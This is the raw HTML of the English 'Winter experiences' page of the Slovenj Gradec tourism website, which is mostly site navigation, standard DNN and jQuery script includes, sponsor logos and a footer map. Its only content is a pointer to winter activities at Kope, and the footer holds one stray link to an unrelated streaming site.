

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.visitslovenjgradec.si/en/Experience/Winter-experiences
body_size: 7645
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2016, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="viewport" content="width=device-width, initial-scale=1"><title>
	Turizem Slovenj Gradec EN > Experience > Winter experiences
</title><meta id="MetaDescription" name="DESCRIPTION" content="Turizem Slovenj Gradec EN" /><meta id="MetaKeywords" name="KEYWORDS" content="Turizem Slovenj Gradec EN,DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/1/portal.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/bootstrap/css/bootstrap.min.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/line-awesome.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/jquery.fancybox.min.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/bootstrap-select.min.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/dev.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/animate.min.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/spotur_icons.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/styles.css?cdv=43" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Spotur_2021/css/print.css?cdv=43" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=43" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=43" type="text/javascript"></script></head>
<body id="Body">
    <input type="hidden" value="1" name="cc_portId" />
    <form method="post" action="/en/Experience/Winter-experiences" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="oJy4mIw6YZwuEEzltubDvGcEmeTxiIJ2LPYUVvpsQyZBsZeyv7sCd3hdYULeuu5Yv4wlaL23MBp26gqY9LfLKe6/28Y9d5+fVN7aEA==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV3Az19E6D0dsjmmYFGDPtSMnWUuMO2Kt4ylGa5L9JVUFAV_Rf41&amp;t=637823401705833095" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3a5bc44d53-7cae-4d56-af98-205692fecf1f%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="OQvbkoI3ebGNogDe3vrq0FrG9YzS1V6amcUmRPjxBF8ggYGOKrdTB/6pFOKD6itZsAC2+nzJysAgeY/xkgXC33RR8YJKpCbee5VLN0kvTBWKJFfQ" />
</div><script src="/js/dnn.modalpopup.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/js/popper.min.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/bootstrap/js/bootstrap.min.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/js/jquery.bxslider.min.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/js/jquery.fancybox.min.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/js/bootstrap-select.min.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/js/perfect-scrollbar.js?cdv=43" type="text/javascript"></script><script src="/Portals/_default/Skins/Spotur_2021/js/scripts.min.js?cdv=43" type="text/javascript"></script><script src="/js/dnncore.js?cdv=43" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
         
<link rel="stylesheet" href="/Portals/_default/Skins/Spotur_2021/css/spotur_icons.css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdn02.stroka.si/gdpr/JavaScript/cookie-gdpr.min.js"></script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<header id="siteHeader">
	<div class="container big">
		<div class="siteLogo">
			<a id="dnn_dnnLOGO_hypLogo" title="Turizem Slovenj Gradec EN" href="https://www.visitslovenjgradec.si/en/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/1/Images/spotur_png.png" alt="Turizem Slovenj Gradec EN" /></a>
		</div>
		<nav id="siteNavigation">
			<span id="mobileNav">
				<i class="la la-bars"></i>
			</span>
			
<ul class="mainMenu">
	<div class="mobileUtil">
		<div class="mLogo"><img src="/Portals/_default/Skins/Spotur_2021/icons/spotur_png.png" /></div>
		<span class="closeMobile"><i class="la la-close"></i></span>
	</div>
	
        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/en/" target=""><span>Home</span>  </a>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.visitslovenjgradec.si/en/Slovenj-Gradec" target=""><span>Slovenj Gradec</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class=" &#160; Presentation">
        
            <a href="https://www.visitslovenjgradec.si/en/Slovenj-Gradec/Predstavitev" target="">
				
				<span>Presentation</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Specialities of the city">
        
            <a href="https://www.visitslovenjgradec.si/en/Slovenj-Gradec/Posebnosti-mesta" target="">
				
				<span>Specialities of the city</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Virtual tour">
        
            <a href="https://www.visitslovenjgradec.si/en/Slovenj-Gradec/Virtualna-panorama" target="">
				
				<span>Virtual tour</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Webcamera">
        
            <a href="https://www.visitslovenjgradec.si/en/Slovenj-Gradec/Kamera-v-zivo" target="">
				
				<span>Webcamera</span> 
			</a>
        
        </li>
    
        <li class=" &#160; General information">
        
            <a href="https://www.visitslovenjgradec.si/en/Information/Splosne-informacije" target="">
				
				<span>General information</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Souvenirs">
        
            <a href="https://www.visitslovenjgradec.si/en/Information/Nakup-spominkov" target="">
				
				<span>Souvenirs</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Legends">
        
            <a href="https://www.visitslovenjgradec.si/en/Slovenj-Gradec/Legends" target="">
				
				<span>Legends</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Partnerships and associations">
        
            <a href="https://www.visitslovenjgradec.si/en/Slovenj-Gradec/Partnerships-and-associations" target="">
				
				<span>Partnerships and associations</span> 
			</a>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.visitslovenjgradec.si/en/Dozivetja" target=""><span>Experience</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class="hasDropdown &#160; Culture and heritage">
        
            <a href="https://www.visitslovenjgradec.si/en/Experience/Culture-and-heritage" target="">
				
				<span>Culture and heritage</span> 
			</a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevelRight">
            
        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/en/Slovenj-Gradec/Kulturno-zgodovinske-znamenitosti" target=""><span>Tourist attractions</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/en/Slovenj-Gradec/Muzeji-in-galerije" target=""><span>Museums and Galleries</span> </a>
        
        </li>

            </ul>
        
        </li>
    
        <li class=" &#160; Unique experiences">
        
            <a href="https://www.visitslovenjgradec.si/en/Doživetja/Adrenalinska-dozivetja" target="">
				
				<span>Unique experiences</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Hiking">
        
            <a href="https://www.visitslovenjgradec.si/en/Doživetja/Pohodnistvo" target="">
				
				<span>Hiking</span> 
			</a>
        
        </li>
    
        <li class="hasDropdown &#160; Cycling">
        
            <a href="https://www.visitslovenjgradec.si/en/Experience/Cycling" target="">
				
				<span>Cycling</span> 
			</a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevelRight">
            
        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/en/Dozivetja/Kolesarjenje" target=""><span>Cycling routes</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/en/Information/Izposoja-koles" target=""><span>Renting a bike</span> </a>
        
        </li>

            </ul>
        
        </li>
    
        <li class=" &#160; Sport and recreation">
        
            <a href="https://www.visitslovenjgradec.si/en/Doživetja/Sport-in-rekreacija" target="">
				
				<span>Sport and recreation</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Activities for children and youth">
        
            <a href="https://www.visitslovenjgradec.si/en/Adventure/Aktivnosti-za-otroke-in-mladino" target="">
				
				<span>Activities for children and youth</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Trips">
        
            <a href="https://www.visitslovenjgradec.si/en/Adventure/Izleti" target="">
				
				<span>Trips</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Sightseeing">
        
            <a href="https://www.visitslovenjgradec.si/en/City-center/Ogledi" target="">
				
				<span>Sightseeing</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Experience nature">
        
            <a href="https://www.visitslovenjgradec.si/en/Slovenj-Gradec/Naravne-lepote" target="">
				
				<span>Experience nature</span> 
			</a>
        
        </li>
    
        <li class="active &#160; Winter experiences">
        
            <a href="https://www.visitslovenjgradec.si/en/Experience/Winter-experiences" target="">
				
				<span>Winter experiences</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Wellness and relaxation">
        
            <a href="https://www.visitslovenjgradec.si/en/City-center/Razvajaj-se-v-mestu" target="">
				
				<span>Wellness and relaxation</span> 
			</a>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.visitslovenjgradec.si/en/Mestno-jedro" target=""><span>Events</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class=" &#160; Have fun in the city">
        
            <a href="https://www.visitslovenjgradec.si/en/City-center/Zabavaj-se-v-mestu" target="">
				
				<span>Have fun in the city</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Traditional events">
        
            <a href="https://www.visitslovenjgradec.si/en/Adventure/Tradicionalne-prireditve" target="">
				
				<span>Traditional events</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Festive December in Slovenj Gradec">
        
            <a href="https://www.visitslovenjgradec.si/en/Events/Festive-December-in-Slovenj-Gradec" target="">
				
				<span>Festive December in Slovenj Gradec</span> 
			</a>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.visitslovenjgradec.si/en/Nastanitve" target=""><span>Accomodation</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class=" &#160; Hotels">
        
            <a href="https://www.visitslovenjgradec.si/en/Accomodation/Hoteli" target="">
				
				<span>Hotels</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Youth hostel">
        
            <a href="https://www.visitslovenjgradec.si/en/Accomodation/Mladinski-hoteli" target="">
				
				<span>Youth hostel</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Suites">
        
            <a href="https://www.visitslovenjgradec.si/en/Accomodation/Apartmaji" target="">
				
				<span>Suites</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Tourist farms">
        
            <a href="https://www.visitslovenjgradec.si/en/Nastanitve/Turisticne-kmetije" target="">
				
				<span>Tourist farms</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Camps">
        
            <a href="https://www.visitslovenjgradec.si/en/Accomodation/Kampi" target="">
				
				<span>Camps</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Mountain cabins">
        
            <a href="https://www.visitslovenjgradec.si/en/Nastanitve/Planinske-koce" target="">
				
				<span>Mountain cabins</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Sustainable providers">
        
            <a href="https://www.visitslovenjgradec.si/en/Accomodation/Sustainable-providers" target="">
				
				<span>Sustainable providers</span> 
			</a>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.visitslovenjgradec.si/en/Kulinarika" target=""><span>Cuisine</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class=" &#160; Inns and restaurants">
        
            <a href="https://www.visitslovenjgradec.si/en/Cuisine/Gostilne-in-restavracije" target="">
				
				<span>Inns and restaurants</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Farms and organic farms">
        
            <a href="https://www.visitslovenjgradec.si/en/Cuisine/Kmetije-in-ekološke-kmetije" target="">
				
				<span>Farms and organic farms</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Local food">
        
            <a href="https://www.visitslovenjgradec.si/en/Cuisine/Izbrani-recepti" target="">
				
				<span>Local food</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Tastes">
        
            <a href="https://www.visitslovenjgradec.si/en/City-center/Okusi" target="">
				
				<span>Tastes</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Sustainable providers">
        
            <a href="https://www.visitslovenjgradec.si/en/Cuisine/Sustainable-providers" target="">
				
				<span>Sustainable providers</span> 
			</a>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.visitslovenjgradec.si/en/Informacije" target=""><span>Information</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class=" &#160; Tourist Information Office">
        
            <a href="https://www.visitslovenjgradec.si/en/Informacije/Turisticno-Informacijski-Center" target="">
				
				<span>Tourist Information Office</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Tourism and cultural societies">
        
            <a href="https://www.visitslovenjgradec.si/en/Slovenj-Gradec/Turisticna-in-kulturna-drustva" target="">
				
				<span>Tourism and cultural societies</span> 
			</a>
        
        </li>
    
        <li class=" &#160; How to get to Slovenj Gradec">
        
            <a href="https://www.visitslovenjgradec.si/en/Information/Kako-priti-v-Slovenj-Gradec" target="">
				
				<span>How to get to Slovenj Gradec</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Public Institution Spotur">
        
            <a href="https://www.visitslovenjgradec.si/en/Information/Javni-zavod-SPOTUR" target="">
				
				<span>Public Institution Spotur</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Publications">
        
            <a href="https://www.visitslovenjgradec.si/en/Information/Zemljevid-mesta-z-okolico" target="">
				
				<span>Publications</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Parking">
        
            <a href="https://www.visitslovenjgradec.si/en/City-center/Parkiranje" target="">
				
				<span>Parking</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Green Guidelines">
        
            <a href="https://www.visitslovenjgradec.si/en/Information/Green-Guidelines" target="">
				
				<span>Green Guidelines</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Sustainability indicators">
        
            <a href="https://www.visitslovenjgradec.si/en/Information/Sustainability-indicators" target="">
				
				<span>Sustainability indicators</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Sustainable guidelines for a responsible visit">
        
            <a href="/LinkClick.aspx?fileticket=N3ht0_Y72s8%3d&amp;tabid=332&amp;portalid=1" target="">
				
				<span>Sustainable guidelines for a responsible visit</span> 
			</a>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="">
        
            <a href="https://www.visitslovenjgradec.si/en/City-center/Nakup" target=""><span>Shop</span>  </a>
        
        </li>
    
</ul>

    
	
	

		</nav>
	</div>
</header>
	<!-- <div class="table">
		<ul>
			<li><a href="/Splo%C5%A1no/Kontakt"><img src="/Portals/default/Skins/Spotur_2021/icons/ikone_Spotur__klic.svg" alt="Phone"></a></li>
			<li><a href="/Splo%C5%A1no/Kontakt"><i class="icon-phone"></i></a></li>
			<li><a href="/Splo%C5%A1no/Kontakt"><i class="icon-phone"></i></a></li>
			<li><a href="/Splo%C5%A1no/Kontakt"><i class="icon-phone"></i></a></li>
			<li><a href="/Splo%C5%A1no/Kontakt"><i class="icon-phone"></i></a></li>
			<li><a href="https://www.facebook.com/spotursg/" target="_blank"><i class="icon-facebook"></i></a></li>
		</ul>
	</div> -->
<main id="siteContent">
	<section class="sticky-menu">
		<div class="container big">	
			<aside id="fixedLeftMenu">
				<div class="container">
					<div id="dnn_stickyMiniMenu" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-706"><a name="706"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr706_ContentPane"><!-- Start_Module_706 --><div id="dnn_ctr706_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr706_HtmlModule_lblContent" class="Normal">
	<nav role="navigation">
<ul>
 <li><a class="icon-ikone_spotur__mail" href="/cdn-cgi/l/email-protection#087c616b487b64677e6d66626f7a696c6d6b267b61">&nbsp;</a>
 <ul class="dropdown">
  <li><a href="/cdn-cgi/l/email-protection#6a1e03092a1906051c0f04000d180b0e0f09441903"><span class="__cf_email__" data-cfemail="c0b4a9a380b3acafb6a5aeaaa7b2a1a4a5a3eeb3a9">[email&#160;protected]</span></a></li>
 </ul>
 </li>
 <li><a class="icon-ikone_spotur__klic" href="tel:+386 (0)2 88 12 116">&nbsp;</a>
 <ul class="dropdown">
  <li><a href="tel:+386 (0)2 88 12 116">+386 (0)2 88 121 16 </a></li>
 </ul>
 </li>
 <li><a class="icon-ikone_spotur__instagram" href="https://www.instagram.com/visitslovenjgradec/" target="_blank">&nbsp;</a></li>
 <li><a class="icon-ikone_spotur__facebook" href="https://www.facebook.com/VisitSlovenjGradec" target="_blank">&nbsp;</a></li>
 <li><a href="https://www.tiktok.com/@visitslovenjgradec?lang=en" target="_blank"><i class="fab fa-tiktok"></i></a></li>
 <li><a class="icon-ikone_spotur__youtube" href="https://www.youtube.com/channel/UCJDzjCwdUJbOSoslwxgKqnQ" target="_blank">&nbsp;</a></li>
 <li><a class="izbira-jezika-en">&nbsp;</a>
 <ul class="dropdown language-select">
  <li class="language language-si"><a href="/">SLO</a></li>
  <li class="language language-de"><a href="/de">DE</a></li>
 </ul>
 </li>
</ul>
</nav>

</div>

</div><!-- End_Module_706 --></div>
	<div class="clear"></div>
</div>
</div></div>
				</div>
			</aside>
		</div>
	</section>
	
	<section class="bg-fixed subsite-banner slika_Winter experiences" style="background-image: url(/Portals/1/edit sekvenca ZIMSKA KOR.00_01_47_01.Still016.jpg)">
		<div class="container">
			<div class="row row-subsite-banner">
				<div class="col-xl-5 col-lg-6 col-md-8 inset-2 text-xs-center">
					<div id="dnn_bannerHero" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-700"><a name="700"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr700_ContentPane"><!-- Start_Module_700 --><div id="dnn_ctr700_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr700_HtmlModule_lblContent" class="Normal">
		<div class="banner banner__mod bg-primary-variant-1">
<div class="banner_cnt">
<h2>Winter experiences<span class="normal d-inline-block-header">Slovenj<br>Gradec</span></h2>
</div>
</div>

	</div>

</div><!-- End_Module_700 --></div>
	<div class="clear"></div>
</div>
</div></div>
				</div>
			</div>

		</div>
	</section>
	<section>
		<div class="container">
			<div class="row row-subsite-banner">
				<div class="breadcrumbs">
					<a href="/" title="Domov">Home</a><span>|</span><span id="dnn_dnnBreadcrumb_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.visitslovenjgradec.si/en/Dozivetja" class="breadcrumbLink" itemprop="item"><span itemprop="name">Experience</span></a><meta itemprop="position" content="1" /></span>|<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.visitslovenjgradec.si/en/Experience/Winter-experiences" class="breadcrumbLink" itemprop="item"><span itemprop="name">Winter experiences</span></a><meta itemprop="position" content="2" /></span></span></span>
				</div>
			</div>
		</div>
	</section>
	<section class="contentHolder">
		<div class="container">
            
<div class="categoryMenu">
	<div class="row">
	
    </div>
</div>

    
			<div id="dnn_ContentPane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1304"><a name="1304"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1304_ContentPane"><!-- Start_Module_1304 --><div id="dnn_ctr1304_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1304_HtmlModule_lblContent" class="Normal">
	
		<div><div style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 12px; font-family: Poppins, sans-serif;"><big><span style="font-size: 15.6px;"><span style="font-weight: 700 !important;">WINTER EXPERIENCES</span></span></big></div><div style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 12px; font-family: Poppins, sans-serif;">&nbsp;</div><p style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal;">Check out all winter experiences near Slovenj Gradec in Kope <a href="https://www.kope.si/en/">here.</a></p></div><div><div><br></div></div>
	
</div>

</div><!-- End_Module_1304 --></div>
	<div class="clear"></div>
</div>
</div></div>
		</div>
	</section>
	<section class="panoramaHolder">
		<div id="dnn_panoramaPane" class="pane DNNEmptyPane"></div>
	</section>
	<section class="galleryHolder">
		<div class="container">
			<div id="dnn_galleryHolderPane" class="pane DNNEmptyPane"></div>
		</div>
	</section>
	<section class="content-divider">

	</section>
	<section class="novice">
		<div class="container">
			<div class="row text-center text-lg-left">
				<div class="col-xl-8 col-lg-8 col-md-12 order-1 inset-1 novice-desno">
					<div id="dnn_noviceDesno" class="pane DNNEmptyPane"></div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-12 inset-3 novice-levo">
					<div id="dnn_noviceLevo" class="pane DNNEmptyPane"></div>
				</div>
			</div>
		</div>
    </section>
	<section class="footer-sponzorji-logo">
		<div class="container">
			<div class="row">
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a href="http://pohorje-slovenija.si/" target="_blank" style="display: flex;">
							<img loading="lazy" src="/Portals/_default/Skins/Spotur_2021/icons/pohorje-en.png" style="height: 100px; margin: 0 auto;" alt="pohorje">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a href="https://www.slovenia.info/sl" target="_blank">
							<img loading="lazy" src="/Portals/_default/Skins/Spotur_2021/icons/ifeelslovenia_png.png" alt="i feel slovenia">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a href="https://www.spotur.si" target="_blank">
							<img loading="lazy" src="/Portals/_default/Skins/Spotur_2021/icons/spotur_png.png" alt="spotur">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a href="https://www.koroska.si" target="_blank">
							<img loading="lazy" src="/Portals/_default/Skins/Spotur_2021/icons/koroska_png.png" alt="logo koroska 200">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a href="https://www.slovenjgradec.si/" target="_blank">
							<img loading="lazy" src="/Portals/_default/Skins/Spotur_2021/icons/slovenjgradec_pg.png" alt="slovenj gradec">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a href="https://www.slovenia-green.si/" target="_blank">
							<img loading="lazy" src="/Portals/_default/Skins/Spotur_2021/icons/sloveniagreen_png.png" alt="slovenia green">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a class="logo-big" href="https://www.zgodovinska-mesta.si/" target="_blank">
							<img loading="lazy" src="/Portals/_default/Skins/Spotur_2021/icons/zzms-logo.png" alt="zgodovinska mesta">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a class="logo-big" href="https://www.slovenia.info/en/stories/five-green-and-safe-reasons-to-choose-slovenia" target="_blank">
							<img loading="lazy" src="/Portals/_default/Skins/Spotur_2021/icons/safe-travels-stamp.png" alt="safe travels stamp">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a class="logo-big" href="https://www.slovenia.info/sl/zgodbe/5-zelenih-in-varnih-razlogov-za-mojo-izbiro-slovenije" target="_blank">
							<img loading="lazy" src="/Portals/_default/Skins/Spotur_2021/icons/green_and_safe.png" alt="green and safe">
						</a>
					</div>
				</div>
			</div>
		</div>
	</section>
	<section class="footer">
		<div class="container container-fluid-custom">
			<div id="dnn_footerPane" class="pane DNNEmptyPane"></div>
			<div class="row text-center text-xl-left">
				<div class="col-xl-6">
					<div class="footer-info">
						<div class="footer-logo">
							<div class="rd-navbar-brand"><a class="brand" href=""> <img loading="lazy" alt="Spotur" src="/Portals/_default/Skins/Spotur_2021/img/spoturdemologo.png" /> </a></div>
						</div>

						<div id="dnn_footerPaneNewLeft" class="pane"><div class="DnnModule DnnModule-DDRMenu DnnModule-1307"><a name="1307"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1307_ContentPane"><!-- Start_Module_1307 --><div id="dnn_ctr1307_ModuleContent" class="DNNModuleContent ModDDRMenuC">
	
<div class="footer-menu">
	<ul class="footer-list">
		
	<li class="footer-link toplevel first">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/en/" >Home</a>
		
	</li>

	<li class="footer-link toplevel">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/en/Slovenj-Gradec" >Slovenj Gradec</a>
		
	</li>

	<li class="footer-link toplevel">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/en/Dozivetja" >Experience</a>
		
	</li>

	<li class="footer-link toplevel">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/en/Mestno-jedro" >Events</a>
		
	</li>

	<li class="footer-link toplevel">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/en/Nastanitve" >Accomodation</a>
		
	</li>

	<li class="footer-link toplevel">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/en/Kulinarika" >Cuisine</a>
		
	</li>

	<li class="footer-link toplevel">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/en/Informacije" >Information</a>
		
	</li>

	<li class="footer-link toplevel last">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/en/City-center/Nakup" >Shop</a>
		
	</li>

	</ul>
</div>




</div><!-- End_Module_1307 --></div>
	<div class="clear"></div>
</div>
</div></div>
					</div>
				</div>

				<div class="col-xl-6">
					<div id="dnn_footerPaneNewRight" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-684"><a name="684"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr684_ContentPane"><!-- Start_Module_684 --><div id="dnn_ctr684_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr684_HtmlModule_lblContent" class="Normal">
	<div class="mapouter">
<div class="gmap_canvas"><iframe allowfullscreen="" height="600" loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2745.936457263747!2d15.076618416223203!3d46.50936817111481!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x476ff46126144c5b%3A0x96242ff93e358592!2sTuristi%C4%8Dno%20informacijski%20center%20Slovenj%20Gradec!5e0!3m2!1ssl!2ssi!4v1618404708124!5m2!1ssl!2ssi" style="border:0;" width="900"></iframe><a href="https://putlocker-is.org">putlocker</a><br />
